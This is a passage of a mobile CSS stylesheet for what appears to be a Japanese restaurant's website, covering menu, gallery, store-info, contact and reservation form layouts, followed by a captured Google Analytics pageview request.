--------------------------------------- */

.menu_area {
  width: 100%;
	margin: 0 0 40px 0;
	}
	
.menu_list {
	margin: 0 0 30px 0;
	}	
	
.menu_category {
  padding: 3px 0;
	font-weight: bolder;
	font-size: 15px;
	text-align: center;
	}	

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  font-size: 15px;
  text-align: center;
  margin: 8px 0;
  }

.album {
  margin: 0;
  padding: 0 0 13px 13px;
  }
	
.album:last-child {
  padding: 0 0 12px 13px;
  }	
	
.album img {
  margin: 0 13px 13px 0;
  }
	
.photo_area {
  width: 100%;
  margin: 0 0 32px 0;
  }	
	
.photo_thumb{
  margin: 0;
  }	

.photo_date {
  color: #6a6a6a;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	}
	
.table_detail {
  margin-bottom: 30px !important;  
  }	

.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}			

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_wrapper {
  float: none;
  }	

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width: 100%;
	}
	
.contact_form {
  display: block;
  float: none;
  }		
	
.checkbox input {
	width: 30px;
	height: 30px;
	}
	
.radio input {
  width: 30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: none;
  width: 100%;
	margin: 0 0 20px 0; 
	}
	
.personal_info_txt {
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height: 2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2055255994&t=pageview&_s=1&dl=https%3A%2F%2Fxi-huan.com%2Finfo%2F2864084&ul=en-us%40posix&dt=%E6%89%8B%E4%BD%9C%E3%82%8A%E9%A3%B2%E8%8C%B6%E3%81%A8%E6%97%AC%E8%8F%9C%E4%B8%AD%E8%8F%AF%20%E3%82%B7%E3%83%BC%E3%83%9B%E3%83%AF%E3%83%B3%20%E5%85%AC%E5%BC%8F%E3%83%9B%E3%83%BC%E3%83%A0%E3%83%9A%E3%83%BC%E3%82%B8%20-%2011%E6%9C%88%E9%99%90%E5%AE%9A%E3%81%AE%E3%81%8A%E5%BE%97%E3%81%AA%E3%82%AF%E3%83%BC%E3%83%9D%E3%83%B3%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%EF%BC%81%2011%2F1(%E9%87%91)%E3%80%9C11%2F30(%E5%9C%9F)%E3%81%BE%E3%81%A7&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1034870912&gjid=33077902&cid=675884972.1768555975&tid=UA-17309443-1&_gid=256397579.1768555975&_r=1&_slc=1&z=105178200
body_size: -449
content:
2,cG-2TNNF01VFF